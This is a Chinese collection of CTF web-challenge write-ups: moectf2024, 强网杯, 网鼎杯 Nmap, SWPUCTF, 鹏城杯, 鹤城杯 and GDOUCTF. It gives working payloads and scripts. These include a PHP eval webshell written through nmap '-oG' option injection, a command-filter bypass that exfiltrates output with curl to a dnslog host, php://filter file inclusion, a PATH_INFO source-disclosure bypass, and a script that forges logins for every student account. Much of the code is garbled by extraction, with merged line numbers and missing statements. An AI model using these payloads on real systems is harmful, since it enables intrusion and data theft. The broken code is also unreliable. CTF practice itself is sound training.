1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 <?php highlight_file ('final1l1l_challenge.php' );error_reporting (0 );include 'flag.php' ;$a = $_GET ['a' ];$b = $_POST ['b' ];if (isset ($a ) && isset ($b )) {if (!is_numeric ($a ) && !is_numeric ($b )) {if ($a == 0 && md5 ($a ) == $b [$a ]) {echo $flag ;else {die ('noooooooooooo' );else {die ( 'Notice the param type!' );else {die ( 'Where is your param?' );
了解一下
1 $b [$a ]#若$a ==0 ,则返回$b 第一个字符或数组第一个的值
payload
1 2 3 4 GET a =QNKCDZOb =0%00
对于$a==0
moectf2024 勇闯铜人阵
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 import requests'http://127.0.0.1:57542/restart?' "player" :"1" ,"direct" :'弟子明白' while 1:b =a.post(url=url,data=data)'<h1 id="status">\s*(.*?)\s*</h1>' , b.text)print ('text=' ,b.text)print (tex)str1 =str(tex)"'" , "" ).replace("[" , "" ).replace("]" , "" ).replace(" " , "" )print ('str1=' ,str1)for j in str1:if j ==',':mark =1 #两个if 'moectf' in b.text:print (b.text)if mark ==0:print ('嗨嗨嗨' )if str1 =='1':"direct" ]="北方" str1 =='2':"direct" ] = "东北方" '3' :"direct" ] = "东方" str1 =='4':"direct" ] = "东南方" str1 =='5':"direct" ] = "南方" str1 =='6':"direct" ] = "西南方" '7' :"direct" ] = "西方" str1 =='8':"direct" ] = "西北方" mark ==1:print ('嘻嘻嘻' )for k in str1:print (k)if k =='1'and mark1 ==0:"direct" ] = "北方一个," mark1 =1k =='1'and mark1 ==1:"direct" ] += "北方一个" k =='2'and mark1 ==0:"direct" ] = "东北方一个," mark1 =1k =='2'and mark1 ==1:"direct" ] += "东北方一个" k =='3'and mark1 ==0:"direct" ] = "东方一个," mark1 =1k =='3'and mark1 ==1:"direct" ] += "东方一个" k =='4'and mark1 ==0:"direct" ] = "东南方一个," mark1 =1k =='4'and mark1 ==1:"direct" ] += "东南方一个" k =='5'and mark1 ==0:"direct" ] = "南方一个," mark1 =1k =='5'and mark1 ==1:"direct" ] += "南方一个" k =='6'and mark1 ==0:"direct" ] = "西南方一个," mark1 =1k =='6'and mark1 ==1:"direct" ] += "西南方一个" k =='7'and mark1 ==0:"direct" ] = "西方一个," mark1 =1k =='7'and mark1 ==1:"direct" ] += "西方一个" k =='8'and mark1 ==0:"direct" ] = "西北方一个," mark1 =1k =='8'and mark1 ==1:"direct" ] += "西北方一个" print (f'url={url} data={data}' )'http://127.0.0.1:57542/'
moectf2024 Re: 从零开始的 XDU 教书生活 提示:
你成为了 XDU 的一个教师,现在你的任务是让所有学生签上到(需要从学生账号签上到,而不是通过教师代签)。 注意:
本题约定:所有账号的用户名 == 手机号 == 密码。教师账号用户名:10000。
先通过10000登录老师账号,看一下有多少人需要我们签的
根据代码写出AES加密
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 import base64from Crypto.Cipher import AESfrom Crypto.Util.Padding import pad(plaintext: str, key: str, iv: str) ->"utf-8" )"utf-8" )new (key_bytes, AES.MODE_CBC, iv_bytes)"utf-8" ), AES.block_size)"utf-8" )return encrypted(encrypted: str, key: str, iv: str) ->"utf-8" )"utf-8" )new (key_bytes, AES.MODE_CBC, iv_bytes)1 ]"utf-8" )return decrypted"u2oh6Vu^HWe4_AES" "u2oh6Vu^HWe4_AES" "9613331" print (f"Encrypted: {encrypted_text}" )
与抓包内容对比看是否对应的上
1 http:// 127.0 .0.1 :58882 /widget/ sign/e?id=4000000000000 &c=3232369319357 &enc=BAEEA1B833B76CFB2FF25FE93836D711&DB_STRATEGY=PRIMARY_KEY&STRATEGY_PARA=id
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 from bs4 import BeautifulSoupimport re"./签到.html" "output1.txt" with open (html_file, "r" , encoding="utf-8" ) as file:'html.parser' )with open (output_file, "w" , encoding="utf-8" ) as out_file:'div' , class_=re.compile (r'item zoomIn \d+' ))for div in divs:'class' ) for item in class_attr:match = re.search(r'\d+' , item) if match :match .group() + "\n" ) print (f"提取的数字已保存到 {output_file} " )
思路:
最终代码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 import requestsfrom Crypto.Cipher import AESfrom Crypto.Util.Padding import pad"utf-8" )"utf-8" )"utf-8" ), AES.block_size)"utf-8" )"u2oh6Vu^HWe4_AES" "u2oh6Vu^HWe4_AES" "output1.txt" "r" , encoding ="utf-8" ) as file:for line in lines:'http://127.0.0.1:35849/v2/apis/sign/refreshQRCode' get (url =url)print (b.text)'"signCode":"(.*?)"' , b.text)"'" , "" ).replace("[" , "" ).replace("]" , "" )'"enc":"(.*?)"' , b.text)"'" , "" ).replace("[" , "" ).replace("]" , "" )print ('signCode=' , signCode)print ('enc=' , enc)print ('encrtpted==' ,encrypted_text)url1 ='http://127.0.0.1:35849/fanyalogin' "fid" :-1,"uname" :f"{encrypted_text}" ,"password" :f"{encrypted_text}" ,"refer" :"https%253A%252F%252Fi.chaoxing.com" ,"t" :"true" ,"forbidotherlogin" :0,"doubleFactorLogin" :0,"independentId" :0,"independentNameId" :0"retainlogin" : "1" ,"token" : "f5ba764e-040a-400c-ae13-80fedd7caac6" login1 =requests.session()url =url1,data=data)print ("data注入" ,login)print (login.cookies)print (cook)for cookie in cook:if cookie.name == "token" :print (f"token={token_value}" )"token" ]=token_valueprint (cookies)'http://127.0.0.1:35849/widget/sign/e?id=4000000000000&c={signCode}&enc={enc}&DB_STRATEGY=PRIMARY_KEY&STRATEGY_PARA=id' login3s =requests.session()get (url =url2,cookies=cookies)print (login3)
[强网杯 2019]高明的黑客
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 import osimport requestsimport reimport threadingimport timeprint ('开始时间: ' + time.asctime(time.localtime(time.time()))) 100 ) r"D:/websafe/phpstudy/phpstudy_pro/WWW/www/src/" 5 False def get_content (file ):print ('trying ' + file + ' ' + time.asctime(time.localtime(time.time()))) with open (file, encoding='utf-8' ) as f: list (re.findall('\$_GET\[\'(.*?)\'\]' , f.read()))list (re.findall('\$_POST\[\'(.*?)\'\]' , f.read()))for m in gets:"echo 'xxxxxx';" for n in posts:"echo 'xxxxxx';" 'http://127.0.0.1/www/src/' + file'utf-8' if "xxxxxx" in content: 0 for a in gets:'?%s=' % a + "echo 'xxxxxx';" )if "xxxxxx" in content:1 break if flag != 1 :for b in posts:"echo 'xxxxxx';" })if "xxxxxx" in content:break if flag == 1 : else :print ('找到了利用文件: ' + file + " and 找到了利用的参数:%s" % param)print ('结束时间: ' + time.asctime(time.localtime(time.time())))for i in files:
多线程还是快,用了其它脚本跑了几个小时
[网鼎杯 2020 朱雀组]Nmap
-oN 标准保存
-oX XML保存
-oG Grep保存
-oA 保存到所有格式
-append-output 补充保存文件
payload
1 ' <?= @eval ($_POST ["a" ]);?> -oG 1.phtml '
1 127.0.0.1 ' <?= @eval($_POST["a"] );?> -oG 1 .phtml '
在1.phtml命令执行即可
还有一种做法
payload
1 127.0.0.1 ' -iL /flag -o xixi '
源码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 <?require ('settings.php' );0 );if (isset($_POST['host' ])):if (!defined ('WEB_SCANS' )) {die ('Web scans disabled' );'host' ];if (stripos($host,'php' )!==false){die ("Hacker..." );substr (md5(time () . rand (1 , 10 )), 0 , 5 );"nmap " . NMAP_ARGS . " -oX " . RESULTS_PATH . $filename . " " . $host;if (is_null($result_scan)) {die ('Something went wrong' );else {'Location: result.php?f=' . $filename);else :
[SWPUCTF 2021 新生赛]finalrce 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 <?php highlight_file (__FILE__ );if (isset ($_GET ['url' ]))$url =$_GET ['url' ];if (preg_match ('/bash|nc|wget|ping|ls|cat|more|less|phpinfo|base64|echo|php|python|mv|cp|la|\-|\*|\"|\>|\<|\%|\$/i' ,$url ))echo "Sorry,you can't use this." ;else echo "Can you see anything?" ;exec ($url );
过滤了很多函数
Linux tee命令用于读取标准输入的数据,并将其内容输出成文件。
l\s绕过这在linux中是允许的,同样的还有l’’s和l””s
1 tac /fllll?aaaaaaggggggg|tee 1.txt
dns外带可以,但效果有限
1 ?url=curl `l\s`.6 lwgd3.dnslog.cn
[鹏城杯 2022]简单包含
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 <?php $path = $_POST ["flag" ];if (strlen (file_get_contents ('php://input' )) < 800 && preg_match ('/flag/' , $path )) { echo 'nssctf waf!' ; } else { @include ($path ); } ?> <code > <span style ="color: #000000" > <span style ="color: #0000BB" > < ?php <br /> highlight_file</span > <span style ="color: #007700" > (</span > <span style ="color: #0000BB" > __FILE__</span > <span style ="color: #007700" > );<br /> include(</span > <span style ="color: #0000BB" > $_POST</span > <span style ="color: #007700" > [</span > <span style ="color: #DD0000" > "flag"</span > <span style ="color: #007700" > ]);<br /> </span > <span style ="color: #FF8000" > //flag in /var/www/html/flag.php;</span > </span > </code > <br />
解码后发现刚才的php代码竟然是假冒的
1 strlen(file_get_contents ('php://input ')) < 800
因为是and的关系,所以我们要让第一个判断为false
1 2 3 4 5 6 <?php $a = str_repeat ('a' ,800 );echo $a ;?>
payload
1 a=aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa&flag=php:// filter/convert.base64-encode/ resource=flag.php
然后就执行了伪协议,将base64编码后的flag.php显示出来了
[鹤城杯 2021]EasyP 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 <?php'utils.php' ;if (isset($_POST ['guess' ])) {$guess = (string) $_POST ['guess' ];if ($guess === $secret ) {$message = 'Congratulations! The flag is: ' . $flag ;else {$message = 'Wrong. Try Again' ;if (preg_match('/utils\.php\/*$/i' , $_SERVER ['PHP_SELF' ])) {exit ("hacker :)" );if (preg_match('/show_source/' , $_SERVER ['REQUEST_URI' ])){exit ("hacker :)" );if (isset($_GET ['show_source' ])) {$_SERVER ['PHP_SELF' ]));exit ();else {
先了解一下$_SERVER参数
1 2 3 案例网址:https:// www.shawroot.cc/php/i ndex.php/test/ foo?username=root$_SERVER ['PHP_SELF' ] 得到:/php/i ndex.php/test/ foo$_SERVER ['REQUEST_URI' ] 得到:/php/i ndex.php/test/ foo?username=root
$_SERVER’REQUEST_URI’不会将参数中的特殊符号进行转换,
basename():返回路径中的文件名部分
例子:
127.0.0.1/pikachu/index.php?file=flag.php/1.php 显示:1.php
先上payload结合解释
1 /index.php/u tils.php/%ff?%73 how_source=1
/index.php/utils.php/%ff:在php中,/index.php/utils.php/%ff被解析为一个路径信息(Path info),并被设置为$_SERVER[‘PATH_INFO’] 变量的值。然后,这个路径信息会被添加到$_SERVER[‘PHP_SELF’] 中,即$_SERVER[‘PHP_SELF’] = ‘/index.php/utils.php/%ff’。
%ff是url编码中的一个特殊字符,代表一个非打印字符。在PHP中,非打印字符通常会被忽略。所以,/utils.php/%ff实际上被PHP解析为/utils.php/
然后,当PHP执行highlight_file(basename($_SERVER[‘PHP_SELF’]));这段代码时,basename($_SERVER[‘PHP_SELF’])会返回utils.php,因为basename()函数返回路径中的最后一部分,也就是文件名,所以,/index.php/utils.php/%ff 最终被解析为 /utils.php。
%ff的作用解析
当你访问/index.php/utils.php/%ff时,情况就变了。%ff是一个URL编码的非打印字符,PHP在处理URL时会忽略它。因此utils.php/%ff实际上被解析为utils.php。这就使得basename($_SERVER[‘PHP_SELF’]) 返回 utils.php,而不是 index.php。
这是因为PHP在处理URL时,会将%ff之后的部分视为路径信息,而将%ff之前的部分视为文件名。所以在这种情况下utils.php%ff被解析为utils.php,并且basename($_SERVER[‘PHP_SELF’]) 会返回 utils.php。
值得注意的是
1 2 3 if (preg_match('/utils\.php\/*$/i' , $_SERVER ['PHP_SELF' ])) {exit ("hacker :)" );
明明我们的url中有utils.php,但为什么没有触发这个正则呢,因为这个是后匹配(匹配输入字符串的结束位置)
可以用vps模拟一下这个过程
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 <?php"SERVER['PHP_SELF'] = " .$_SERVER ['PHP_SELF' ];'<br>' ;'/utils\.php\/*$/i' , $_SERVER ['PHP_SELF' ]));if (preg_match('/utils\.php\/*$/i' , $_SERVER ['PHP_SELF' ])) {exit ("hacker :)" );if (preg_match('/show_source/' , $_SERVER ['REQUEST_URI' ])){exit ("hacker :)" );if (isset($_GET ['show_source' ])) {$_SERVER ['PHP_SELF' ]));'basename = =' .basename($_SERVER ['PHP_SELF' ]);exit ();else {
[GDOUCTF 2023]hate eat snake 游戏题
或者把那一整串加密函数复制下来放到控制台上
1 function _0x2615(){var _0x30b7fe=['C2vHCMnO','Dg9tDhjPBMC','DuLywKG','BgvUz3rO','CMv0DxjUicHMDq','y29UC29Szq','Aw5MBW','CM4GDgHPCYiPka','yvz6uuW','otuYnZiWwxDjwwHS','kcGOlISPkYKRkq','y29UC3rYDwn0BW','AZnYx2GWCgvFDa','ELvTAfO','Cu5JwK8','DvjNreK','zKHowxC','wwj5u3u','Aun1y2u','D2fYBG','AxjSzNjPzw5KFq','DuTYBhO','Eg5KCK4','A0viDfK','t1PAu04','wKDMC0O','yxbWBhK','C29huKO','ELbnu1a','sKnlqMu','mZq2ode4D1nKqvPl','B0fzAhy','C3bSAxq','nJiXmZCZmMXkqKvfwG','y3rVCIGICMv0Dq','BMn0Aw9UkcKG','mZe5odC1m0jfAfDJyG','ChjVDg90ExbL','zMLmywK','Bg9N','nZaWy1fIr1zd','sw16u0y','s2LOs0m','mZa2EfD0yNrK','x19WCM90B19F','qxbwC2y','zgPJrwG','EMPgDKG','uMjwufa','qvbHAMS','D21JtMu','yMLUza','mJe1mtbYsw9mqw0','zgzQELu','uNrItxe','mZKZmZuYCxvStLDN','mNWXFdb8nhW1Fa','vxLOBgS','tLntq1rgE0PFma','nta3mdi1ohnisvrvDq','s3nNzge','B19OyxzLx0bFzW','E30Uy29UC3rYDq'];_0x2615=function(){return _0x30b7fe;};return _0x2615();}(function(_0x9c05b6,_0x3cd1af){var _0x14de83={_0x2eff5d:0 x515,_0x379093:0 x517,_0x28a866:0 x4fb,_0x138c8b:0 x4d9,_0x44fc29:0 x4ea,_0x31227a:0 x4f8,_0x289b75:0 xbb,_0x5370c2:0 xc0,_0x5787b9:0 xd5,_0x1ad93d:0 xcd,_0xe984c4:0 xc6,_0x237902:0 xe9,_0x348752:0 xc5,_0x31acff:0 xc1,_0x29000f:0 xa9,_0x27647b:0 x52e,_0x460527:0 x535,_0x2aaf24:0 xd4,_0x399fbe:0 xd2,_0x6657d2:0 xcc,_0x374113:0 xbe,_0x971dcb:0 xbd,_0x2d75b0:0 xca,_0x27e959:0 xb5,_0x3154a8:0 xb9},_0x3d91c3={_0x2b5c86:0 x2a7},_0x2ef8df={_0xa9f18e:0 x32f};function _0x19c108(_0x40885c,_0xff529f,_0x5259a1,_0x44205b){return _0x3b1f(_0x5259a1-_0x2ef8df._0xa9f18e,_0xff529f);}function _0x258a90(_0x130138,_0x35de99,_0x370399,_0x19391d){return _0x3b1f(_0x35de99- -_0x3d91c3._0x2b5c86,_0x19391d);}var _0x4c122a=_0x9c05b6();while(!![]){try{var _0x2f5b83=parseInt(_0x19c108(_0x14de83._0x2eff5d,0 x515,0 x4ff,_0x14de83._0x379093))/(-0 x349*0 x1+-0 x3*0 xba7+0 x263f)+parseInt(_0x19c108(_0x14de83._0x28a866,_0x14de83._0x138c8b,_0x14de83._0x44fc29,_0x14de83._0x31227a))/(0 x156b+0 x8b*0 xe+-0 x1d03)+-parseInt(_0x258a90(-_0x14de83._0x289b75,-0 xd1,-0 xe4,-_0x14de83._0x5370c2))/(0 x655*-0 x1+-0 x76*0 x15+0 x1006)+parseInt(_0x258a90(-_0x14de83._0x5787b9,-_0x14de83._0x1ad93d,-_0x14de83._0xe984c4,-_0x14de83._0x237902))/(-0 x2028+0 xecd*-0 x1+0 x2ef9)*(parseInt(_0x258a90(-_0x14de83._0x348752,-_0x14de83._0x31acff,-_0x14de83._0x29000f,-0 xa2))/(0 xb4e*-0 x1+0 x1236+-0 x2b*0 x29))+parseInt(_0x19c108(_0x14de83._0x27647b,_0x14de83._0x460527,0 x51c,0 x536))/(-0 x22ad+-0 x925+0 x8*0 x57b)+parseInt(_0x258a90(-0 xd9,-_0x14de83._0x2aaf24,-_0x14de83._0x399fbe,-_0x14de83._0x2aaf24))/(-0 x564+-0 x2664+0 x2bcf)+parseInt(_0x258a90(-_0x14de83._0x6657d2,-_0x14de83._0x374113,-0 xa9,-0 xcd))/(-0 x178*-0 x8+-0 x1*-0 x2af+0 x1*-0 xe67)*(-parseInt(_0x258a90(-_0x14de83._0x971dcb,-_0x14de83._0x2d75b0,-_0x14de83._0x27e959,-_0x14de83._0x3154a8))/(0 x837+-0 x7b9+-0 xd*0 x9));if(_0x2f5b83===_0x3cd1af)break;else _0x4c122a['push'](_0x4c122a['shift']());}catch(_0x37c27d){_0x4c122a['push'](_0x4c122a['shift']());}}}(_0x2615,-0 x1d40d+0 x5e216*-0 x2+0 x164db7));function _0x3b1f(_0x13dbeb,_0x5cc9c2){var _0x9dd244=_0x2615();return _0x3b1f=function(_0x6bb205,_0x1a837a){_0x6bb205=_0x6bb205-(-0 xa10+-0 xf4e+0 x1b11);var _0x4a9901=_0x9dd244[_0x6bb205];if(_0x3b1f['ezcADE']===undefined){var _0x737fa1=function(_0xdd69cc){var _0x32b23a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x291519='',_0xe543a9='',_0x56d82c=_0x291519+_0x737fa1;for(var _0x38d1b8=0 x1493+-0 xf22+-0 x571,_0x20fe78,_0x2e67a2,_0x112ad9=0 x95f*0 x1+0 x17*-0 x11d+0 x103c;_0x2e67a2=_0xdd69cc['charAt'](_0x112ad9++);~_0x2e67a2&&(_0x20fe78=_0x38d1b8%(0 x2248+0 x1*-0 x249e+-0 x2b*-0 xe)?_0x20fe78*(-0 x11e2+-0 x12*-0 x13e+-0 x43a)+_0x2e67a2:_0x2e67a2,_0x38d1b8++%(0 x15f8+0 x4*0 x5db+0 xb0*-0 x42))?_0x291519+=_0x56d82c['charCodeAt'](_0x112ad9+(-0 x17*0 x13+-0 xbe4+0 x1*0 xda3))-(0 x1a*0 x112+0 x256*0 x1+-0 x1e20*0 x1)!==-0 xd32+-0 x1*0 x7f3+0 x1*0 x1525?String['fromCharCode'](-0 x21b6+0 x2686+-0 x3d1&_0x20fe78>>(-(0 x1*-0 x1174+0 x17c4+-0 x64e)*_0x38d1b8&0 x956+-0 x1e86+0 xf*0 x16a)):_0x38d1b8:0 x9b*-0 xb+0 xaa9*0 x2+-0 xea9){_0x2e67a2=_0x32b23a['indexOf'](_0x2e67a2);}for(var _0x399c03=0 x25*0 x86+-0 x5*0 xeb+-0 xec7,_0x268f6f=_0x291519['length'];_0x399c03<_0x268f6f;_0x399c03++){_0xe543a9+='%'+('00 '+_0x291519['charCodeAt'](_0x399c03)['toString'](-0 x1*-0 x1db8+-0 x142*-0 xf+-0 x3086))['slice'](-(-0 x121b+0 x2418+-0 x11fb));}return decodeURIComponent(_0xe543a9);};_0x3b1f['gtGaaQ']=_0x737fa1,_0x13dbeb=arguments,_0x3b1f['ezcADE']=!![];}var _0x10cea4=_0x9dd244[0 x4*0 x485+0 xd15+-0 x3*0 xa63],_0x43aebe=_0x6bb205+_0x10cea4,_0x372eb9=_0x13dbeb[_0x43aebe];if(!_0x372eb9){var _0x3e361c=function(_0x45f181){this['YdeqDM']=_0x45f181,this['ZwSuYW']=[-0 x1*-0 xed7+-0 x1575*0 x1+-0 x1*-0 x69f,-0 x5e*0 x35+-0 x1e0+0 x1556,-0 x1428+-0 x1*0 x2c1+0 x16e9],this['LxWuRS']=function(){return'newState';},this['ZvCcme']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['yEXhLw']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x3e361c['prototype']['lGgayY']=function(){var _0x1111a8=new RegExp(this['ZvCcme']+this['yEXhLw']),_0x18a410=_0x1111a8['test'](this['LxWuRS']['toString']())?--this['ZwSuYW'][0 x2b3*-0 xd+-0 x8ab+0 x2bc3]:--this['ZwSuYW'][-0 x427*0 x1+0 x248a+-0 x2063];return this['dFEYfX'](_0x18a410);},_0x3e361c['prototype']['dFEYfX']=function(_0x29be5c){if(!Boolean(~_0x29be5c))return _0x29be5c;return this['QPabUn'](this['YdeqDM']);},_0x3e361c['prototype']['QPabUn']=function(_0x400659){for(var _0x56e46c=-0 x947+-0 x1c0e+-0 x13*-0 x1f7,_0x137603=this['ZwSuYW']['length'];_0x56e46c<_0x137603;_0x56e46c++){this['ZwSuYW']['push'](Math['round'](Math['random']())),_0x137603=this['ZwSuYW']['length'];}return _0x400659(this['ZwSuYW'][-0 x1*-0 x1c8b+0 x574+-0 x21ff]);},new _0x3e361c(_0x3b1f)['lGgayY'](),_0x4a9901=_0x3b1f['gtGaaQ'](_0x4a9901),_0x13dbeb[_0x43aebe]=_0x4a9901;}else _0x4a9901=_0x372eb9;return _0x4a9901;},_0x3b1f(_0x13dbeb,_0x5cc9c2);}var _0xe3a40f=(function(){var _0xa08eff={_0x4ef0ad:0 x132,_0x22ef19:0 x13d,_0x2bc994:0 x10a,_0x572812:0 x12a,_0x265475:0 x153,_0x4a1f2d:0 x169,_0x47ee9e:0 x143,_0x36b087:0 x14a,_0x24c4fe:0 x93,_0x1b2ec9:0 xaf,_0x417b61:0 x94,_0xca6d53:0 x99,_0x17a7c5:0 xb2,_0x54f6fb:0 xa2,_0x37e0ba:0 xaa,_0x3bf4f1:0 xc0,_0x3d4138:0 x13b,_0x5e7f7e:0 x11b},_0x23f48c={_0x45fca3:0 x1e3,_0x388cc1:0 x1ee,_0x52ef39:0 x1cf,_0x46a0ad:0 x1ce,_0x147ee6:0 x1c2},_0x3655fa={_0x295058:0 x29f,_0x3260c2:0 x2b8,_0x2fde01:0 x2b5,_0x41dea7:0 x2c0,_0x44620a:0 x2cc,_0x310c84:0 x2b9},_0x40c435={_0x114861:0 x312},_0x3f94c6={};_0x3f94c6[_0x47cdc4(-_0xa08eff._0x4ef0ad,-_0xa08eff._0x22ef19,-_0xa08eff._0x2bc994,-_0xa08eff._0x572812)]='tSnSD';function _0x47cdc4(_0x407d27,_0x519718,_0x55f154,_0x2e3d6d){return _0x3b1f(_0x2e3d6d- -_0x40c435._0x114861,_0x407d27);}_0x3f94c6[_0x47cdc4(-_0xa08eff._0x265475,-_0xa08eff._0x4a1f2d,-_0xa08eff._0x47ee9e,-_0xa08eff._0x36b087)]=_0x17f6d4(-_0xa08eff._0x24c4fe,-_0xa08eff._0x1b2ec9,-_0xa08eff._0x417b61,-0 x85),_0x3f94c6[_0x17f6d4(-_0xa08eff._0xca6d53,-0 xab,-0 x9b,-_0xa08eff._0x17a7c5)]=function(_0x46e4eb,_0x351c7f){return _0x46e4eb!==_0x351c7f;},_0x3f94c6[_0x17f6d4(-_0xa08eff._0x54f6fb,-_0xa08eff._0x37e0ba,-0 xbf,-_0xa08eff._0x3bf4f1)]=_0x47cdc4(-_0xa08eff._0x3d4138,-_0xa08eff._0x5e7f7e,-0 x14d,-_0xa08eff._0x4ef0ad);function _0x17f6d4(_0x3f62ee,_0x475c98,_0xe91d2a,_0x16640e){return _0x3b1f(_0xe91d2a- -0 x282,_0x475c98);}var _0x58a5c3=_0x3f94c6,_0x2b2d86=!![];return function(_0x58f58f,_0x155082){var _0x29b99c={_0x5b3b43:0 x17b,_0x4ed988:0 xf6},_0x3ea797={_0x5f5192:0 x174,_0x2817be:0 xd8},_0x53d249={_0x2b52f7:0 x4c,_0x55cf12:0 x28d,_0x1ea0e4:0 x66},_0x478556={_0x590b31:0 x154,_0x4ad502:0 x3a2,_0x5de42d:0 x53};function _0x1f4917(_0x598525,_0x58ffdb,_0x475520,_0x9449f2){return _0x17f6d4(_0x598525-_0x478556._0x590b31,_0x598525,_0x475520-_0x478556._0x4ad502,_0x9449f2-_0x478556._0x5de42d);}function _0x1f060f(_0x4c2543,_0x16ffc7,_0x202b3d,_0x498f7a){return _0x17f6d4(_0x4c2543-_0x53d249._0x2b52f7,_0x4c2543,_0x202b3d-_0x53d249._0x55cf12,_0x498f7a-_0x53d249._0x1ea0e4);}if(_0x58a5c3[_0x1f060f(0 x1d9,_0x23f48c._0x45fca3,0 x1f2,_0x23f48c._0x388cc1)](_0x58a5c3[_0x1f060f(_0x23f48c._0x52ef39,0 x1b7,_0x23f48c._0x46a0ad,_0x23f48c._0x147ee6)],'djcEh')){var _0x121d40={_0x399041:0 x48f,_0xda48dd:0 x4b5,_0x12c9aa:0 x4a3},_0x9c5d2b={_0x13395d:0 xb5,_0x2ba18c:0 x1b7},_0x299386=_0x140454?function(){function _0xe54654(_0xff35d7,_0x2eabec,_0xf0fba7,_0x56791e){return _0x1f4917(_0xf0fba7,_0x2eabec-_0x9c5d2b._0x13395d,_0x56791e-_0x9c5d2b._0x2ba18c,_0x56791e-0 x11a);}if(_0x241793){var _0x9ba59f=_0x5f5c1b[_0xe54654(_0x121d40._0x399041,0 x4a9,_0x121d40._0xda48dd,_0x121d40._0x12c9aa)](_0x4746f1,arguments);return _0x4e1409=null,_0x9ba59f;}}:function(){};return _0x1fdeb7=![],_0x299386;}else{var _0x4c214f=_0x2b2d86?function(){function _0x269dd1(_0x551565,_0x4fb373,_0x5317a2,_0x2480fc){return _0x1f4917(_0x551565,_0x4fb373-_0x3ea797._0x5f5192,_0x4fb373-0 x273,_0x2480fc-_0x3ea797._0x2817be);}function _0x39ec60(_0x150153,_0x5d49c2,_0x418287,_0x57aad6){return _0x1f060f(_0x5d49c2,_0x5d49c2-_0x29b99c._0x5b3b43,_0x418287-0 xe2,_0x57aad6-_0x29b99c._0x4ed988);}if(_0x58a5c3['RtbMq']!==_0x58a5c3[_0x39ec60(_0x3655fa._0x295058,_0x3655fa._0x3260c2,_0x3655fa._0x2fde01,_0x3655fa._0x41dea7)]){if(_0x155082){var _0x14cc2a=_0x155082[_0x39ec60(0 x2bd,_0x3655fa._0x44620a,_0x3655fa._0x310c84,0 x29f)](_0x58f58f,arguments);return _0x155082=null,_0x14cc2a;}}else{var _0x34fb23=_0x34f28e?function(){if(_0x102b00){var _0x7d04e0=_0x49b548['apply'](_0x544e8c,arguments);return _0x4e84cf=null,_0x7d04e0;}}:function(){};return _0x2019d8=![],_0x34fb23;}}:function(){};return _0x2b2d86=![],_0x4c214f;}};}()),_0x9d6323=_0xe3a40f(this,function(){var _0x3e95={_0x308ee1:0 xf,_0x3b3319:0 x19,_0x2164b1:0 x41,_0x3fb1c9:0 x37,_0x438b66:0 x44,_0x1fdf8c:0 x14,_0x50244f:0 x7,_0x336362:0 x21,_0x32496e:0 x39,_0x160f93:0 x37,_0xbb9faa:0 x54,_0x23bbeb:0 x2d,_0x51d26b:0 x16,_0x65072d:0 x26,_0x188b75:0 xe,_0x30008e:0 x3,_0x1aab7d:0 x18,_0x3b2c72:0 x1a,_0xf0b648:0 x37,_0xba4d7:0 x50,_0x377e40:0 x27,_0x5b4725:0 x2f,_0x435c34:0 x17,_0x4fd6df:0 